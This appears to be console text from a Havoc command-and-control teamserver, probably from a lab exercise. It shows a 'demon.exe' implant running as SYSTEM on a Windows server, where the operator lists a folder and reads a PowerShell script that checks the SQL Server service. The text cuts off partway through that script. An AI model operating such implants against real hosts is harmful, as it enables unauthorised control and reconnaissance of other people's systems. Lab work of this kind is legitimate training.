 6176a092 10.10.157.38 10.10.157.38 SYSTEM SQL Windows 2022 Server 22H2 demon.exe 4060 3s healthy
Teamserver Chat ✕ [6176a092] SYSTEM/SQL ✕
13/01/2025 00:22:47 Agent 6176A092 authenticated as SQL\SYSTEM :: [Internal: 10.10.157.38] [Process: demon.exe\4060] [Arch: x64] [Pivot: Direct]
13/01/2025 00:29:49 [0x13h] Demon » dir c:\admin
[*] [D15369B8] Tasked demon to list c:\admin
Directory of c:\admin\*:
10/03/2024 14:50 1.43 kB Task.ps1
1 File(s) 1.43 kB
0 Folder(s)
13/01/2025 00:30:06 [0x13h] Demon » cat c:\admin\task.ps1
[*] [742BE038] Tasked demon to display content of c:\admin\task.ps1
[*] File content of c:\admin\task.ps1 (1433):
# Define the SQL Server service name
$serviceName = "MSSQLSERVER"
# Check the status of the SQL Server service
$serviceStatus = Get-Service -Name $serviceName | Select-Object -ExpandProperty Status
# If the service is not running, attempt to start it
if ($serviceStatus -ne "Running") {
# Trying to start the service
Start-Service -Name $serviceName
# Wait for a few seconds to allow the service to start
Start-Sleep -Seconds 10
# Check the service status again
$serviceStatusAfterAttempt = Get-Service -Name $serviceName | Select-Object -ExpandProperty Status
# Log the current status to a file for auditing purposes
$logPath = "C:\logs\sql_log.txt"
$timestamp = Get-Date -Format "yyyy-MM-dd HH:mm:ss"